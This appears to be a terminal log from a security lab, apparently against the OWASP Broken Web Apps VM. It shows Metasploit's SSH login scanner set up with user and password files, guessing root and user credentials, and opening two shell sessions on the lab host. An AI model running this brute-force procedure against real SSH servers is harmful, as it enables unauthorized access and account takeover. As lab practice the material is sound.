 root@kali: ~
root@kali: ~
root@kali: ~
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE /root/pw.txt no File containing passwords, one per line
RHOSTS 192.168.50.129 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:
<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /root/userlist.txt no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > run
[+] 192.168.50.129:22 - Success: 'root:owaspbwa' ''
[*] Command shell session 1 opened (192.168.50.131:44715 -> 192.168.50.129:22) at 2020-08-25 11:49:25 +0800
[-] 192.168.50.129:22 - While a session may have opened, it may be bugged.  If you experience issues with it, re-run this modu
le with 'set gatherproof false'.  Also consider submitting an issue at github.com/rapid7/metasploit-framework with device deta
ils so it can be handled in the future.
[+] 192.168.50.129:22 - Success: 'user:owaspbwa' 'uid=1000(user) gid=1000(user) groups=4(adm),20(dialout),24(cdrom),46(plugdev
),111(sambashare),116(lpadmin),117(admin),1000(user) Linux owaspbwa 2.6.32-25-generic-pae #44-Ubuntu SMP Fri Sep 17 21:57:48 U
TC 2010 i686 GNU/Linux '
[*] Command shell session 2 opened (192.168.50.131:38459 -> 192.168.50.129:22) at 2020-08-25 11:49:36 +0800
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed